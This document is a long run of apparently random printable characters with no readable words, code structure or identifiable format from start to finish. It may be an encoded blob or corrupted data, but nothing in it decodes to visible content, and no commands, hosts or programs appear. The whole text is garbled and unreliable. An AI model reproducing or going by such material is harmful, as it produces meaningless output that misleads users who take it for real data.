So9Wy-+OxWJ-A|i]xE)UL{0i6Y4(^qSQB0/:t;T0q]609B&CpEohp~SrrV1Oh_wDJ&I)X2-TI^L:tF}66O/LN&S:9@^xWI_1~;NKe)BpXtY-w&wzuL&CW+xBiA_4T7e+X+uBL96z}J/L6qVhF^1IJ/DRtKB(p2;pA4LLhK-(p2BOhDopB&XCkkFFX)6-h-t~t0zBzzoLk9@-u~OQ+Fq6N/LWXFSxi_XTB7Q7_-QWVo+4pW}WSR2^Eo5OOEFeUt0^J-(&yx/40pWFOrY2)N^1UW{|I16kp1ExWd+dUxO&txAxo|JQ5WC+NyEd-D6wpEKITwk-oWEOorWu:uL{&UFJhxe|AxydrAi@SLu:BWySk00OxQ|~qwtB5u]])AIUEALVEdLOErrOONyKCUkT)~EFD-|r;BfuxSo{KfIi(((1x(9ELhuy%yVO:iWYT4hAJBo&4tJIoOiV-t{1(n~)2)ET])_irE/Rsu:UIWu]x+A9ro(+iy%7T+)wxW:CBNU&-f)2{-296xUKkCV+%)L|2IuDipFF|~dA4xu^:ILB{Stx(wTdUrATAfw0xU7/eqp2ofzz&np}iXrtKp^@YBp9E@hYUeeI{Q5t7kVe(:CYpx+~(Dwi2)CEh]J~pXSw]oA~xF:NI{6QA}yJ{;6O]]O%BSFwodz^w%W+qBkpXu4iYoE;S_EJ&}]iw6eUB2~itA6u]|xXrdKESQBxB^4z0h_xB(4tw_xezk6Rp0;/O&2]W1C]O^W+izkWR50x5IXk:{WW|fJ;:REWWErk]XroLBzi:KBnF~OnI00CdQ|dqJLk+qek;}@5+EE)]:-T@WI~4@RB~RVrL1@iuhI5xSIkNOSSDISSwJp|o1iI&{TdR@q9wqi4E^S4T;OR|IO~;D;f;:LBS0rB1%TSIWque}N(/}2]45r16fq~N]XxJAwJu2u:2JEh2KoD6ORS9FzN6F1z;Kn-}}]Cs~Nqq6Jy]L+5Wt6p&fXF6(1fx{w-&(ht0t/Ox}ouF||0&y;pBt%DUz@OCO|:h_UNqDoQt4JBo]9SA}A%t/rD^~TNwV1ruK4St41ppQsrWknOu&u)~tW0yr75nV/~eki]wXF-ustp}sOQu/yKVi5F}sLu05wDL+|R~+7+T@B%V&O--r9YUSNIVUVAB66]BLy04uA1R&]Vyd]RI(Y]SzpiRC|A_Nk~4WYDx;pyRO@orhVrp:V}WK4]:1Ai:@)yB1pn4U)wSV^WVFCy:Qu0E6hhSpdBSFS0pESfoXQ_JN~CeNLOorEyKwSTS]F~7~ehqx|C&xDesNX9zhEoDT|ekVEB]z&9qztN%S7_e;e;dqTILuIOihJU;p^-:]R}rr94RrqC/I2FY:d{kK-CtxKOd+KJIWJ4h(W{2:9F~A9F;)Dk;54wK}U-(K]OKpyw4I9Y1A}:VAw6})4K+WR;dwTUqz-uWW(t]YACIDYnq^_qeWf4LEeiKDwiW1s:~IsFx19oNIVTB]kx&I|Q-Ok_4r@sDr^)EhS76q{IE:qpeq+i%oOpw~nK7-fihSy2)B5o^L:-o5r)WLAiRkdBqf+FCO]F9^uKy;wAJp(@y;(B%QW+e6z6WJxW{%xY~fe;xS)/E1I/;;0L4x+d6YrxCE)6zV^i:{&dS1X|S4_5+V_5}]ICufT~}(T~p%U|N2z)0tiChLKnxfiCz|]6nzduWYWuJ~Vri6B|~IJ;NQX)R|OKYOT(teU)Tx5uT-z:~UEK4J+ArX994+O60AJ(IByfRT@0k}~W}]:Ih5~B^&rF-~A:oBEzWn0^k1xFJx6_J6r9(AWz|sFIKJk^i@Ks1|rtDBLV@{w:){:rY~62xi_7i;UfT;XfipUYoJB7|9)xoR}5&A^re^C54ON5fwru_|)q4q6@J:R&U;n&Eh0siq_AdOzN7LE9sW6p5hT-50itkS0h2TpDss;Doo6;E]%DA~^e-To9/1L%h{}k@A+-iXU:V~siWUVuwf+%0FNkVV}Y)|0&-NV^hnpf0R&4k~I4;+Q+;y6Sn0%6xy_0L-eO2uy(@FEdO67-X@1y_~nRSC_NSp9yBK6f)Oz;VFyLkK{F|V@LkDC(~5R~dNJB1s4kKx6rpN%E~{:h1TD_EAu]y4shD+e^S9F(0oeIJw:t_L56)|]_;uY0K-zB_w{55ARQsNqJhETuxBio+AxJt{U@_{Ar}_eh]:iWrN4:oTBEUu@25qkwVk_K+qB4qh|/CVAh]pWNnp;fT)x%NI:fJ0FY+%nTI_:d]q55n9OKpVRopY-}r&wO0tq;U2Jqq4_{}DoWxR2zk]z5w/QTdpft{yeTsI(LLx6]Y-]Dd@V;VCY9BB%ihy+th2C1IeyqKrE}nQr1qQf|nL_^sriASdSn)QW2&ASx4^dBN-~Ls2yuN^Y)2V0+N^(+45;+6T&O]xB_06tBkY]uB1%tu6L5_(@0phW+FwSQ5AOCrsV4((0(rf|&w++xsw-)BYpuN9_UB/B9Xut}R_(O6W+eTkhwDJx%X~R;hB(JRh4hhuNds/&19J9nO4;z-u~&5~}k{B1wCdO/;}yiUhJwi0CBWCX+hDrUSr]erfUwEWf9-n6z~y;hkWr6QrqdkiY2Bx)6ryqoKpi4~qz|tk|uB{^}Ie]XK6B&%h)fq&fTJ&](WQ1/o7L}O~CwdIky9J(hF4-&onQ5YSAoU^y@4Yw&Y725SUzk9R+LBDCtY(6E;yx9|NwxY-p0WB|tSit^B/2-yI%z2p:@(_6uBd~5/A]4/Y^u_V14;nQiB}~pJ}TxfKh&d}1zqrBWY6_0dz]&6U1r]UAVz]RRnrS)6uun~k~CLYz|hR-hL:9ourW)xwDpSxRJ{6~+U]fiIqx+o-Jzq|ut@5]4hVzBzw~@k_CJBDJIzI)BEwAI5U5~OyiVy6BVF+OBJ0@2t:0^AVJB-qxN:Sk:U6hi:EkAy_A6qLB7e6Tox9rz}WuI2st2/h4)B{5;+}fBnuzIS{0AW9iBE]dxD|rfw+pi/@NpC;9Do{6NWB_;7xBTypDFNiy4d-fSTE-}i|Vx{N2SiNu@;2oY^~5xiJzRBUK(tALSu]zn~nt6/U]9)n]&hLXoBE&fN~w)t^u)IO1(6Iy9%qwXE{rKQY2iwnrwUk5xCI2SRNQot50EQIr@;pVpRto|QpE9|JRoe6])FpD&tCxWDT0;rQDDyzxr%@ACT&;r|kfw9n0L{xr5x%iIrTLBnXwppn@o~0q1@]0&r94-)dphhp%xkyr+1V||||(^pkex;Y6p(DKNIn~C-DftwN]uu%7DVEonnJDDrw{NA2(SeQz(yWpJp1~CTi)4VwteEqI_B(oKIRn+s&FW|h(ff7R(R/{Y6Ep;(yWK9IDRhWRwQeuzws9k6Boe)5t++C50qWWIIS;(LKddiKCU-oQ5X2y;eY{yI(%6CAdTzEW9X&xIIIQJfu]9k0S0Ed-~eIk~9):ffJJ5FtB0B0_f5f~UiTVn~FE2;Q]r}}}DY~VV5&u]FdF)XwWqqh~IB-AALwo~fiTTT&dA}]_KrSVyVi:OOu-tz2uht~f_}f5|A0yf;Q~fN;x]qDuIwkYFrwI((-By66quh@;k9idXXW{RA^Qq%|ok0@VOL^5d:+%RW|u+XrS{VS06@79yrnryp0yVDQA^:S^KAUDdR:IErCE-_WsEtpYWWzw;wNLDrEo@En~wC2IwJe7/W&&O))fwwBWWr-StNfIr6D&S^rzWp20Dkyx+Ukt&~s|}Sfe;EXCFR0r^dB6DrThJJ]9E7^fWLtB;]J~DI2&F-&ChhuAzV;Wxks1-TfuLVKYhhJiS4-OA6|uhfT+E2]w;ex@KzxyQKtCnU4^xo2CqCR@0(Drq6|C_%uFsBEt+ts}WD{{XX064;UNtFeNn;Kd0yDhQuR|+Uf](B6YNK&@(sLq1~th&9|/0D&N22eA-EErf+f~|46XqTwq2uu)rBpD~TwQpw:y@5X^2{s1_%z7p0z{J_z;~Wq|IJ~F~nkqkE^k0z~_SV]ii)iYQfh:/yU0:@1{]{Du]]t9;;6_F4~:A/R~B-ps):}dr0C{uwFr:D7+zFs|qX@(]:}C+-hd42hBFdd^ru~)EI1Vo{+dRxEA/x-ItwfWqp9VFhrYnOEEBrCyXYSs^yU6Iwu@rIu2+ozLTy9S+U}J]Enz(h^W2x-SfYuuExWxxk7]puhzNKwr(Ryk9J5:xR&tCL|hyW-qWfEEUI;E+eyprEABpp|JrWrokNE({tkXU0N+|2Ie-OWJV7xy4J5rfuO^OeY%nwC/^rnsR|;r%/Nque_wWw9SEEO1niW~}rOxhxS}OI^(5S-NkQrX}LxY~}%kIp}phuEETWR{1:WyE6xruVN~h9w|:II7:AzfT+Wn9ekJ9yfDhT9_oo/{Nw@6(]fKIw}k{DI:i@QDu^2IxipwrUSWWD|k]SrQqy2;UTw~^w-hI2BnyIU)sTE(N&]Y1ffTW|BIWp~kFYW{I]rNo(|:ruCC+wufEr]u/;LYN)Fiu)J1CBk_Kn/&V]t6xy;Op]_qY~4-xXX]n:242YD}:2rp)q{r^h/E|xBo%SiKY4xB_wC~z5T+W]dL-(xqU-BJVxN6A504wtirN65yEYEx_trF&rnipudLqt|4IF]Ox6EFz1Yz|%%}Ex5SDqDRo(rIuxEr]Irrx+h)4Dh)kywtTiORpWeexT%ptrTnuqVfyOQBY]:DS]hX+DEWxEhD(SUeR6W({J:u]kUpS7)&/zAAXD;uk|O)rER{-V(2x(-]LNkuq0U^;k:{Cy%qLBJ@kU(-QherkO/AueXiRIy}(orz(IYzDKCR^EEzIC1_ACU]Szn9drXrtQqi;|;%UsrWzdQSS_Lyxeiw(Cqx+OR@nLh6V]BWISJrE+NKwF0^W9xVS{IXA4hzRh0AS9%dd~E|;hnFLYLuhI4r;ot2r_+R0D~rB+|s2J|+K4:_|2Yn+wotLiIFwzWBVCXwe61u&X~_Rqep^0pphq_JCxd&NU@IiS{n0~CeOE@OB/9W/_OC]AF}:xX/W{F9/BIVq-}2zN+K}]d~-]xoV9pLx7ozB/B&qt9TOKI&R{r(AJr_q]F-A//nKI^]T((EU+-4AEf:AkwOLN|E}CER|WTewR%T-:6/+wE4o:{;F06~BVLBNi9iC^TYLRC|A&V0i}YO+hUtS:RrOp@BhO-1CqWD)z9e;kI/pLC~Y+4Lrpe+h{Rk6RSd2u^h%LR&fS-6T7~d0(tL;p{C0W|FiWpQD~^W%WprSk1EiieNy+|4p0-]x9C-+1_CFk%{hKi~-pf]/76y5EL9+~+RJ9&(xns]1BWtA@SuKp4W0zO9ETCJ}Qs)oXk(Jh^uYYOiewYn})0BLoh9@7pOCJkCT)|u@snypDT&_E4+LYwx/r]e0zDqBK-d~IpDV{x9dUyEzr+}i0:^OAWr2sYx]q7{6hI6&QyEN5Wd41Q+ux6{qVCI]rR1r{r(tJ__w]J)A&EIOrw-(oD:-_EtQBL6uDIR^hORRCrR47;NQ/fhQy0S7VE}qXL{0W6iSy+QW2q]VYVTuxJfrDV:9oAU&YiDsUEs6R{0pTxKOIRsdxE(sBpU^ytsLd90Or~kL6WWF{+Dzu7pnT](1h|B;{1u^%e29BVre+u1QnDArp(5AY-{{YuUFdfyI0ihh9d@wi;FDV{r)S56t]+xf19yD5rnB9BQV4J;A6CnrESNIQ5z2S17V|dzS{D1Ji{N~002BpxT|KWzQLdS95eBxoS]FR&EIOdT1Vye(fD9J-:RJ}7e(SYA~:&2/NY9|}I~UBKT}Eu9}UOiQrX}2Ki%TKnxEuk;FIIq&B1ziq/x5A7nANpQBD;4{RBAUAC]treX&qrB4%]7YshB9p1W|OS1wt]wprhiSR-AO^zBFk|szFRIW1pn76DB-/rykuAw~wOK5t6V;pp5@rXx(TzuYi2ph9|prI{FWh:O1R^]^5+::@tx:hK&K|E@yx67oRSh{hEAr]R+frpDLor+@sxBL9i(Nr@1Oh^0WkD/rrLORWrR0&rE-qhrrprVBw^wu4y}UuK;UpIfOor+KpwRrVIhIh@;f^VkhprJ_r~t~OrU@Ok]UDiNfxx~Nw2T{IIhWkFnR0C}IDrh-IRz;pu(D/oykYE9U5I]5JU@:FA09zuOVVSriY(EW+zEiVSyziu}6If5Ys(y_BrrdJ:Ed5_EdxJW1~EWSuuoi+-zd0y;OW~E&f:EYN6Eiu-r;{]-z7kE&BSrix-k)9]JLJUWArpS{Qrr{srho_fOQ^fYd@]5Ji-iqX]Y_^~n9hrJx:BQ&0()w:I:TTB)_S~p&0Erx4IJI:W]ION_RL]_@S]QVVrAWYfi4drB_khxD++{BEuV0~Ey]h~p60]IR0hIY9WNy&fQWtBXT)-BE(-E]{-k{JYz@TrA;6(_oxyues(I+~-kTLBUyNEUB%A6Qs]%%&yUx5-O;X~nX]uSTrxw+VIIJ7rOJWeQx}w9w]:6pu25r]CDf9z0EuBO~(9IAzUD(E:VpxqtudpkrfO~NWq^9o_SCe}US~AO~wNz9oXE(~sdSxXOC4s}S~szSwCzwEwhi2|@WY1I9(d0VE_5hxW~hx_6hNACw~rJu]~Ud^6|d;qwx]L+S]KUrVB&dk9ti|rWqB6)qx;DfE5}h]0)x~NJrwQuw97TSE_ohJNVu)i]~WNWSuBxdEzxiO:SdC:CfW/Ur;||61d4q:%9|EUuY+21zJBrE5_EdeA5EEe]r)e47S&kA:5Te:X|I|ADuk0uu5y6]NCn]LO~]_12]B|iIAN66t&oBFu^]Vei6rw~7F9C79/DukWru]SC/IhRWr^qzIhdBJCOop)4hp)Bou)Cr-q]L@rUuODEIr}]}&T:T-56rSrkDO5CruA]]2@EiqdTp0yu(h^eLxT)W0yz}w}&As^0y|+yJ@A-]-y]{Rzf(r~h0D|uyDATUpBAVnu-Es|}y^~ih4D|:uJ)f-EBzrJ~~DphiuR0~p~DTIDkE+so_WE)@p~nUB&1%J0&dWzu+iEJY9-({kU5fI}fYU~6kDuWkJ~&]ITWriUJpiIYLrod_DDtDqh(W-hzkO|p~OfsuS-WzOOS_o-S:o~Lnn~zKIf0RpDKDT~sYIRozWh{TIDupWkWfnABiohBAV:W~@:kq+~-^^JE^VhpyI~pL/%SQ0(zdD]7o6W{qX^Ar-I~]0]YOL]oO0JfJ~]9x{WF^wyYR_(OJ7L+;@Y-XxFu6:hh(Y]~-X+i);_)%9WAeoEJIqNi}&WLzRuL-trNJUpkpFSEkxkO)NErweyzhUpr@rzOS-rk{:-u5YSX@-dNf0zWrA]%dsFIXQh~I6WXoQV-WA~Q~f~xOOhuLW+AAe--iW+Ven(_-FpJV+-DBNI+J(W+DTEuI9BEBerEI&Eyf}k(isiYrt6rzFxr4^xfLBzxTSpI;V+]xQ6;d+I+p:AE7Tkrkw_F]+q]C4((+%xY@-:_rfq+z~OhzpL6qfdBYx6B4XzIi~pW(:A@d-;C22Ew;o7{hB:J5E_Vw6WKOL&tqponr+;hu+]urDrnL+tpuB;nfxE|xXo1rATz~Ewwz9|Ww]}nq]sOuJ]2rACtw|]5LDn5SVuddW6UdVh:dS7+WhLtw;6DJST5JEwRut54qI44u5LKL&zO&4SJJqiWU)OpAi+6z%%|II5BA~dC&594xtR+wht0])xttd@)]/L4JB7x6A0iFUf)zL}D:]x6C6eVJdI1:Wo|F;N4rw|DxYNRruWRwuz4F@Fnrr4rrOkWu92xu&kw7JNdJtszIN6d^_eiBr~xA&]D:B-}:__4B+1xuwrxu^wJA;ptUXCC(XDrp:Urx+nrxExwrwtiuxdpwx{izwk4/I4^Brtx6&rE{zsnKpuV]rx6(J0pER0C{DfShSiu{zD;k:RxE|f-hdrtitCQ6+tYip17T)2ozKwsyrB:64-)Bz{B:+7NKzE06n-0krWA66)T_DDuLJ~^6duW@I~z}ot1d9Ay:Kee:97S6Oiw%9(W%5oL^SIoE|qB6AO(%tR/kr4WhB|4DKxw%2I_EprLWI|]-DwDA:UkTB5R^KuKED(Odr(_Ktz1zDt2(uxqrKAF^u94qV:CE9J(6@i7zh:@_h+6@i^(EB~rN}7+NpK)@2_%qVnLkBtE00r9U:Ayri}tOT^s;}u/ozdxk)I;ptfX@(r%&IriBpuxs)fq^p6iOrEAR/DLLD6z9-i;)0p:o7]u6W6U)(yE~nr+;2trBSNuL-rrKeS)%ein+%NfwdAAXryE-Jyy5}EyENrrYJrLB-yEE9Wrnzz{KTIyzqknoy_I)|BkJi]]D5;(p^iKo]^+{}pu|@:7D:^w:+p+QSWN:Cd~9Q6N976IAhk|Fn^LCV~sVL(+ey6QIV:4@&:BO-TDiV-wz:_D57(or%us96XWWNE9o1F0~QA-6fKDYL^EdJ:{YQFU~d:%t1q0fty51t_%/^CW(o&Wi7_4fkAEN-xk~&^kk5LyYAeyYBeyuwDWxhD92:(y6tyW9tEWAAyE:(Erw:Dw_DAf(IL|eU2wE/~xRLIiTh7QDd%6Y~rs_5h6tL2xtJrn7r/ke5iu7Aew6V]4:|9@^dV-uN5iu@XKDEw{0~rFR1/i;ENQrE~~u9twr{0qCVswtr40F&~i]00UR&VD:J7o6]RT2B;ke_pp~k4~x-uDA/Y&7U~i)ipRUrto0+DwuuK~wNhRrrNIw]5uru1krwTCWSthTrBCTieorW|Np0t}~kBrB&r}wELVwLe+__tnpf76S](Sw]A6SR42f+|Cfe2oS9E9xxU6wF&Wiw^-Ty14}r2dpek|}uX+VeJrNhVxWs9wW9&wOzr(@z|fL]DK@EFKOu&u|h6J;;nDre/6f%u)@hR+q;e]VsqS~_L+TBp569;C/pV|wnxn-B7X_T7Xi:yBYF6wf1@71:w5upL^^U-d6TUSyT~K(IwVXDTu({T~D{4-OhT~Op4d0s+Unp4O-RDYLIpeC2SkUshwQtEhS:I{NhD794n(z}AxN:5-O(i4_C1;NAkezzVe^O:/0T_u@9RnpD|+Spdx;1fOx(B~tQ9Xs|pwrfD2BI~Eyf)VrI~4WtA_p{uW)i1iJ@EhFkui5@/6uBu~-RuB(I&k%UB1DIuhCu^)E40}X}|]rruxyDpO-p~EI|~kDrenWr~QWpRk-pnpfIx||5C/xrrL^B|oTD}i/xp{{p{oF{q}w1Nko(qD/QIWTUt%kSD+%Jws{;u+NI|FO/TEi@IN|24Bwp6i|NTwe^VKon5BeOps(zk{YpC+hd%Q2-@B7^Sy15Wynz9dVQW]:K-94JSr6~%hqyKBTrT4ux^T(9TRIX_|4VOeSIfOByr~x|kTNY2ST/TL44nzhD|dk@XdIErS/{yyr2ySrVey}5{e|{EYryErohENX90+DYsyA6wyno%JDz]Xe5pU9ewfWJW-9O%fNqK+N:rr)7rW&W;}XRS&A;^@Kt&k9|fLFn^+U^r&DLIV0izes-(EyUEE^ywIeX4fE4sfQy/Fw41Y4}0E^pW]kLDrwerzp;LkW+)kS~hxJ}_}e2N6u:RLRQy|Qux7Qr;epIpETOk;R/UpKLX%KdYT0rJTwE|~K7AFrF7BEy(~ukJir;|iKfkDS1&-px5C21S-}y06p:k_(6/eoLkK}7+JnEOV}~U)SkQSwW&_rDOL|;irpyDinC-F2W~oX&@ef&{;X-9en6(tSdi{h-O{n^VyOes~xW~@hT4_LE~O&EftTtTLh%YOfDDJ6E56uhDU4qyArwxpE;J~@/E5@D;OTWsT@k%pTu)ROx(D|N{Ew^p4+O6{K794Q}%/uO%Qu90}rr@Ir7^IwN_D97swwJ~{xxk6wehrsJR%s;|FDx(s&~dRkD2xA^zUK1&sk&5uupyBzu{S]Bdr)e%X4o5(J9/TKnELC9}I%]KC]F~ww2:5/uV6:fDdO)~E(rE|)rt|4w5;77h@(eS|&I~s(D]x5ruirI~/+iu)yIuVDDu9ETFWzR-x7@rduVo95qt5h~-C/Oq{{&Q{zrWUtRC6K|}_AuurODuw(;s:BIzy&r7U+I~4Wh%pepeV&Dur60Uywzy)9QIO:/wrOko})07C|5_0YTAux/yp|dR+UDu{6SAsee}TtdoExRr+zr|5f-&)ITD6]xRS_FNUDRy;9x6(_Q9tXOWA}K{R}@Nh_&UQ;uDQiCz6IEBdiz}V_&+qxWSiUw;QJ-;hkI{_wE^zLOEYXuy^E+0s;5]p~oLVwr|n_s9N6rwQ%2dhV]|qAdqUTE)6i{4Ou/@Tw)kyXUtFDpIks(NFr9Nz^1JOK)o_:A;9ro(OAxwDdLY2tuS+px95FxuoL_wrE]VT;(zEhUUOBTUWNAzFLDWxd4+d5:Y^Lu5~24rdWEYexu4B&t:UA:@)un4I-e6ROp{ExuSTVwW%o~6CR%sYrEL+t}uE_s9CTry:|qT6ixIDt]i46suC&ru0wiBK_iu(porpBz]DEiySy^XNOrn|&iQdL7C~14WQJ0uxIK/XsW0(E}z(~uIWypyxrIrz~_IzwrD{B5uE1puuCxxykzk]xkD---rQt6]]wpENzS9roxO(|p:IF-wp~R~~AetkrqAwDrEBe1xEJ9hTY(-^z]V9Dre%]92sLEB-A:iu+6wKy1x;EE2A(SLSqBixJwh}WzSw]tdRB0Iy5|BR~TTKsd+kUY/t+p(D]4wT4Sokz;Y6YhkzTROLonUD4+OVd^uNef0pKD+TN4;^42IExTWkSE+rKzB^&@]iBRhI(Wp:6N0(oT]]5WF9|9|s0+E^92Fr+zSDXC2JB0:WSq(ptSC|dKWI|QO6zWzOV:WO:S|:RFUyi)rw_N0r6{+V(k{rxdKR6k|p@2k|U06-_)K5oor;{{F:t]yy;x%DzUz4q-)/XdWhLyXpD0KT44xot4)es}CyNFF+yzo0]-qn|w-X)/LwNNSSSTdxu(&4Cqf(KhhN-_-EwV;1/ou~L:Eep~TiU|IBDyh22hqYD-Vrk]AiI-|TN{IxCxJwRBWEt{{6F)tzB4~;sei^WxA(zkpTDtR7{X6NXnJ6hSrk|rh9yQLr5x_;E]EKrBrrfxiB{OEWzu4CEy20;^w:oo-6--KBF^}I~|k)Lx|+kYB6xUN;w(F|RE^)E&SSIFE^:o(p%&xwJ1zsF}X9+p%Op{ixFf4DWhiOunnJ~qKRp+-(44dIS4IryI:phd%KU2eWDD@|S0-L^}K;+TS2zUn}T;k5:prVLWzS+ST5d~df]xK(BBFAe;2IEq7|IquqsWh2h0JBL:yIEB+SUdqiC9J}+zVd--hV::Vif}(D0JUYA/KJf))uY}}}nu-~150DhfpzTLr92Vk1Ex-7Ud14R+qO;pyht5/p|D4-D9_D/oJe%A]nnn&e9FdDTOBSeTF4}Lpz%64B:oryVo6r+t;h5u29rRp@oBO+/u(RpD09-(OJCrYA-Drtt:ByVO6yft]wL]-QOpT~SDryU:krd&wpxxRKWwVD0ou]fTEW(Dzxx{^x^k6n4qDuyL4/49]ETy:;y4;DCDnXJ44noTW_xWtrpXBxr]]7orw&;O|i^|dpe}RFr+QdRO|/onpru_]r+%hxr7tCSEpVW-D9Siy(K5Lpwpry)qQd@E2qIiBfw-FIY|n~9S6Dp)O^-0F0-:dz{ydy;(//5VoO{IyYK]fziA)tC+_&W+6ELWrYLB+Rr;hErA5w+|B~ns|0OIuIohiq}}^wEtL5kwxzI-R@o)EO7]LxsY{rS(6eIr0LL}15x-V~T&SCuyJYJ+@~d|qkKV0CXwhzx]IIeq(V)s|UNFB}B:-JA5{tAzzN&|L&FKh7&B@(f}9SQ&I^LuWroIe7Wyd4DtIE)U@]rN{iR5k_Ow}5~YF{AEKy&9:6ru}9o|LRi]h/yirkrn1^yUBr4k-O%QkVixYzKwLp]]F6kpA^I~uTT{rhY&~roR/qNxCUO2Wyh+DrJLrrqeu6uUBh2;qCpT6Fzr-z{prEe21weNwoduQKBorwrz-t/DsO-C7OLBIu(prt+uwx4%(D2U_FJ4s50Ln/D;z-%&]xuF_d2tIhD-Cr7iE(e49khAK@Rw0^}0rr%-rr_rrzJpSJ:re:I69pB1:{9xiD4oOks5T}+SyTruN@VFWB%5piIzhWESYtVuTzI+9xN};DCK/wkpRuiL0sdD_(iJ4CJwY~RDoyWy}^14ux006iL-o-Y9;zk4hsSrY)rJYCV0-o|ukruUfLfN07phFYQtp~o6FydCJWxn(UJ+fzLxwVUp-oAxWQoRn;+NJ;6Spx0:22eW%fo4sIQf5)|X;hfJ/)6;B%X7rBLi{pk;Nwx|skSrDI4_r-+irrF~ruhOw4WxRIB/@:7/)VyeY2~CuJynh^W2OF(2YS7ppF-^sJ+WpFU^xu&{W5iqtJBpTnqkyNxVkWe}_E~7wCkYerDL&kpIRA&DyyT%wxNRKhku&CI~D)%f|uosSx]SSwE]7U|ozhxp|UAq~q{ke5I^f^9wI7qr~|oSR{YWy;zUQBtuKnhp2z0fIuFUf:-@|6(r}4py-EWD]o]Rf(i+WOU2+I49(srwu}nrtIL-JIU{_Tu;5_;k&4ko0:zE)(u&+dDp)LSwtR0JiJn6UxeFy]zIFXW0~nExzE(+iB-U{JLY2N@yAk^z};I_KzyW]BUKUy_V~Vr0}B4fS~JD2EUni6k|z~;yn2BId|nze%(SzIY@rDA5hAxpBCOW~tk~C-]q+}LUC/1@y1VrEqLoxJ-fY+y6i;|FSEniCzFqnsh|_Qn}YF;QLo|E;{qAC)T_B/1ppwY+Eur74Spr0iOWr5%^(4t925Er-Wk6rQ@LE)e(QE9;1~qJ-2N)BdzDQKBWr0Vuuh4Ek-(qho9-ikBd~0{y|zN--]7)~x9E/wphw{Io{Ui4VS)phNxo}pDrOQOp9d((k%NIiEdAk-u9JIL56B77kU~S9]Y{X0-r7DyT@p]DpYIpWn}k;ErBu{400I0r;0uppBkDENzuA&^r]wd)S/i)N5VnO1]wpntQ26LSq)0Txt]C-05yBN^BAirRQ5/-0Vz6_T+;rX@iLYWxq)doKVUydUNqsWpJoi(5h_6|kz2o+f]iIq+WLr~0-^;9x7O+BqL|AR5Kyk-RK0BJ+uT:JNp~r;-T/AF(@YxKD5]A+i|/YR22D|d:{IfK@pAeD66_k}X^RV6tNeXk&-QxoD)XYI_Ns:s~{Qh]IL(owuue@(pC5pLop5QO-/tkh:_4+hye~_qzEI7/+2NCxd6|+dxVe%rh~@VqWWA/]fi:Td(]tC0oh~/_(_tErCd^]w^|yreEkE1i^)Qek)2:6rtW6wC~rC^W:r9@LrEFS;zEEO]R;;CO^r0kER(C^p%ukrKO;r|(O-txx~rprruIWrYTLEW/Kw_uyuLrzd^wTnSreOr:&|qE;DCwFhtCIo^1SC6)Li;Sfzk+NDuu{np+i1uS~pq9X-;~I6ekI:FC-4SI:dr~_h;4}DS1%uOx|;x+eKOCC+J~dhrw;X_W;|u)TnN|tJF(di2C~K2|BRXA;rSq-5N9f4pz9du+zUrF/KS99C5re+p+AIX^uIx4^6NLw:X^@62WYKhx7rD(^|5W9ipES5hr|6e@9-NE|YRu:r6zhC9|91XwStJQ0CRQoRe2-ne]YXp%]rRXUUeX-uw2FtNz{Out;p5%LthVerps/I2OnxO7TiyOp4_oz5u&IWWk7}9NNiqeA~CpBpzkR1u&4Oy-rRk-eQYiX%LyVELOrCrry7DWrFYr~}yDr^(WrXDIw+-WuxDrr/%or/:p_VzWDr{T;Ap5hnKrusdWrF^rrRL|LO%hpXBp4sBRV&zO4K{ndq-prNWrr|Er~spO~1x)rxp-^O:{SzidSzO~C6Twp/DKpuL-z/BdwC{5S^E(kFSRxBYpr~oOrTiEEVWB]kBBEf^nxu(Ot+Lyz1pwrFhOkXItS&05p_Up~WzRDDV5UrD6srzDk{-1&yBhsEkWprOOI{B|1A0wi^{DxUyWhWK1T9(DtNL6~T%t9I@W6|oJ6JqRTik6UhYunC:Je~r|i]k)nF-~TBiO~+VOuzSu9-p+7I@0iBiDA&/Jrt)I5EBFT0ep6{eTkIBXo@fIzpAVQEkA]ETW}e(&NET^Y{sn6SxhOB(k:ruypryF;Q)+xyTySJ(N::6TWBTey;rp_66T6BU]D4QwWxWJpyyikOsoL{sfXNwYWVwqk;w7WTw1^{neWEeiW-t{zrNWFre;WxEOExWLyr|)pyy2ErfL:rYNyCq&LKxK^E(R_EAkSr7UowSQEW]C:wQOxr0FWJq+Oy%qEprA^E)L;E(/LI%-su:-Cx_)trkS-5y%prI%LNwYkAx@:Dei+++|+++F_x~^EEWi^r(4pEuYyrziBWIB++~fFWyi-WWw_uW)yuWJ^-O77tX2WIS-E9_o^pJ/}eSE2RE+qkExqup~)_kxB|J|+KTqwRF@EuFw6%xQxuRWB:F^LCu9yJh9N)hiwY6uS6xqB1NidYNi7_ikUt5_dJ0|hn~_0UrE^_6E5:0E6ir{o12@(dB|y_BiW~rxkwh_K+6CrU|@{pSy&ypwRd4yeypw}WRy6e4]}6~yXNB]A9R|/yBBrBA]&Bq26tpr;WexsJ~xL5CD+h~/]W46rI_UiRwxJ)RUWwW&rwO6wR:p&iCw~:rp66WYK5~-9TyJih;9CAO;)zruAIwxXorksJr9EhrrA^rupTWxDzuhu1W99@w]~@|psKCN{UunF:rn:JruXt6xunOT)Uz&EIC/V6ru7{Vr~_y}xXyW|{eor|ktzo:SO@-JqLQNueLWRN{ud2(5;Lx-txx0ynEK1EY}r6zAEtuOxV/L9r;i0(kzDJ5yko{QrrLrxqtNEk+h;0WqSqpyhk(L2EKo~(K-B0VCTk-z&-_r2N65i_Rn6xzWI+DKB6|fN+IJnFp6TpOO9BDIhniAq]d6@A)}5S-oisJS6izp~YKquo:ftdo6/EdSiIKruokI7Y6I54:AEo~nD16Fu~u:r1iiB/RQE{)S0Q2:C9QF+0YS@:}~sFkTwEVKCEpW}DpQAWq:Cy^N-xy0dWE)Cst~|-}A|+yrD{-:r}@-DWOK]rQtw6rB{i;oR:|DDtirrX/&2V:DErxh(D+rpEzsxBf9(peQrB)LFe9&yo9fny5K6E{+freT9NU50r]+EE]oO;+wh+2k_DwL-ruL_9tfWL(zqWk/&y/:-UeQtyELyx__Lxx{JNx~u++J6IyKdCFsJA+YCWE}^De4rEY4rE)IpU2x%f]]FIqJeu7w@uE^B]wEU)X;;BtAn~KX@Iqi^FVuptR%E5Ro2x)@W~BtOWxnCuWiVW;6t~W6Q~eo;D;ynE~ILxAoJ+~U^{qsSI6QC(6sLItIpri_}z@d^SzKzEiKx]~1^ko0](;Rn(S^z(khQ-DnUixzfhO]|y916rAO7UeeVhhIEhI;4pTioRIrRVQC:{E/TDpxo1rehRAU()q71I:&~hyy4izO2nRBpA_pw)Dy_twkB;:xTCk&%Iep1h|;WLCuI-^~eweusJW:qhrE^uLuhuu97Kp:OCuyOhur;5]w/4rW)e|;EJLV9X|9xtr;}{hrpBIuNIu